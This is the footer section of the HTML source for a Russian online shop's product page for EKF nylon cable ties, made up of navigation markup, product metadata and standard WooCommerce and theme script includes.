													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Кнопка наверх"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://sela-shop.ru/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="Живой поиск" value="" name="s" aria-label="Поиск" title="Живой поиск" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Поиск						</span>
											</button>
				</form>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>

											</div>
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages"><a href="#" rel="nofollow noopener"><span class="nav-link-text">Меню</span></a></li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories"><a href="#" rel="nofollow noopener"><span class="nav-link-text">Тур-страны</span></a></li>
				</ul>
								<div class="create-nav-msg">Установите меню категорий в разделе «Настройки темы» -&gt; «Заголовок» -&gt; «Меню» -&gt; «Мобильное меню» (категории)</div>
				<ul id="menu-mobile-navigation" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li id="menu-item-19328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19328 item-level-0"><a href="https://sela-shop.ru/" class="woodmart-nav-link"><span class="nav-link-text">Главная</span></a></li>
<li id="menu-item-19330" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-19330 item-level-0"><a href="https://sela-shop.ru/catalog/" class="woodmart-nav-link"><span class="nav-link-text">Каталог товаров</span></a></li>
<li id="menu-item-19332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19332 item-level-0"><a href="https://sela-shop.ru/oplata/" class="woodmart-nav-link"><span class="nav-link-text">Оплата</span></a></li>
<li id="menu-item-19329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19329 item-level-0"><a href="https://sela-shop.ru/dostavka/" class="woodmart-nav-link"><span class="nav-link-text">Доставка</span></a></li>
<li id="menu-item-7025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7025 item-level-0"><a href="https://sela-shop.ru/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Обратная связь</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon"></li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://sela-shop.ru/my-account/">Логин / Регистрация</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="widget-heading">
					<span class="title widget-title">Корзина</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">закрыть</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Close search form"></a></span>
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://sela-shop.ru/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="Живой поиск" value="" name="s" aria-label="Поиск" title="Живой поиск" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Поиск						</span>
											</button>
				</form>
									<div class="search-info-text"><span>Начните вводить текст, чтобы увидеть сообщения, которые вы ищете.</span></div>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>

													<div class="wd-search-loader wd-fill"></div>
											</div>
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/sela-shop.ru\/catalog\/homut-ekf-11-5h650-chernyy-neylon-100sht-plc-cb-11-5x650\/#product","name":"\u0425\u043e\u043c\u0443\u0442 EKF 11.5\u0445650 \u0447\u0435\u0440\u043d\u044b\u0439 \u043d\u0435\u0439\u043b\u043e\u043d 100\u0448\u0442 plc-cb-11.5x650","url":"https:\/\/sela-shop.ru\/catalog\/homut-ekf-11-5h650-chernyy-neylon-100sht-plc-cb-11-5x650\/","description":"\u0413\u0430\u0440\u0430\u043d\u0442\u0438\u044f \u043e\u0442 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044f:\r\n\r\n\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e\u0431 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435:\r\n\u0415\u0434\u0438\u043d\u0438\u0446\u0430 \u0442\u043e\u0432\u0430\u0440\u0430: \u0428\u0442\u0443\u043a\u0430\r\n\r\n\u0412\u0435\u0441, \u043a\u0433: 1,12\r\n\r\n\u0414\u043b\u0438\u043d\u0430, \u043c\u043c: 30\r\n\r\n\u0428\u0438\u0440\u0438\u043d\u0430, \u043c\u043c: 300\r\n\r\n\u0412\u044b\u0441\u043e\u0442\u0430, \u043c\u043c: 700","image":"https:\/\/sela-shop.ru\/wp-content\/uploads\/2022\/04\/51496759.jpg","sku":"16061535","offers":[{"@type":"Offer","price":"2988.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"2988.00","priceCurrency":"RUB","valueAddedTaxIncluded":"false"},"priceCurrency":"RUB","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/sela-shop.ru\/catalog\/homut-ekf-11-5h650-chernyy-neylon-100sht-plc-cb-11-5x650\/","seller":{"@type":"Organization","name":"sela-shop.ru","url":"https:\/\/sela-shop.ru"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://sela-shop.ru/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/revslider/public/assets/js/rbtools.min.js" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/revslider/public/assets/js/rs6.min.js" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js" id="zoom-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0103bc37d735c1c42bc0cb01b49c7aa3","fragment_name":"wc_fragments_0103bc37d735c1c42bc0cb01b49c7aa3","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="wpb_composer_front_js-js-extra">
/* <![CDATA[ */
var vcData = {"currentTheme":{"slug":"woodmart"}};
//# sourceURL=wpb_composer_front_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/pjax.min.js" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_cfaf13b3660016e3802d1a095235c290","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"\u041e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u044e","added_to_cart":"\u0422\u043e\u0432\u0430\u0440 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u0432 \u043a\u043e\u0440\u0437\u0438\u043d\u0443.","continue_shopping":"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c \u0448\u043e\u043f\u043f\u0438\u043d\u0433","view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","go_to_checkout":"\u041f\u0440\u043e\u0432\u0435\u0440\u044f\u0442\u044c, \u0432\u044b\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","countdown_days":"\u0434\u043d\u0435\u0439","countdown_hours":"\u0447","countdown_mins":"\u043c\u0438\u043d","countdown_sec":"\u0441\u0435\u043a","cart_url":"https://sela-shop.ru/cart/","ajaxurl":"https://sela-shop.ru/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"no","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"left","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)","share_fb":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u043d\u0430 Facebook","pin_it":"Pin","tweet":"\u0422\u0432\u0438\u0442\u043d\u0443\u0442\u044c","download_image":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u0421\u0432\u043e\u0439 \u0441\u0442\u0438\u043b\u044c","quick_shop":"no","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 \u041c\u0411.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","update_fragments_fix":"yes","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://sela-shop.ru/","shop_url":"https://sela-shop.ru/catalog/","age_verify":"no","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_0103bc37d735c1c42bc0cb01b49c7aa3","fragment_name":"wc_fragments_0103bc37d735c1c42bc0cb01b49c7aa3","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","ajax_search_delay":"300","site_width":"1300","combined_css":"yes","slider_distortion_effect":"sliderWithNoise","ajax_links":".wd-nav-product-cat a, .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a"};
var woodmart_page_css = [];
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/helpers.min.js" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/lazyLoading.min.js" id="wd-lazy-loading-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/slick.min.js" id="wd-slick-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/owl.carousel.min.js" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/magnific-popup.min.js" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/productAccordion.min.js" id="wd-product-accordion-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsCommentsFix.min.js" id="wd-single-product-tabs-comments-fix-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/tooltips.min.js" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/footer.min.js" id="wd-footer-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/autocomplete.min.js" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js" id="wd-cart-widget-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js" id="wd-search-full-screen-js"></script>
<script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script></body>
</html>
